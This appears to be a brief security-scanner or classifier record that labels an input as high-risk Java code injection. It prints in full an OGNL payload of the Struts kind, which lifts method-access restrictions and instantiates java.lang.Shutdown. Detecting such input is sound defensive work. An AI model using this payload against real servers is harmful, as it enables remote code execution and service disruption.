 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new java.lang.Shutdown()}
Result
Risk: High
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new java.lang.Shutdown()}'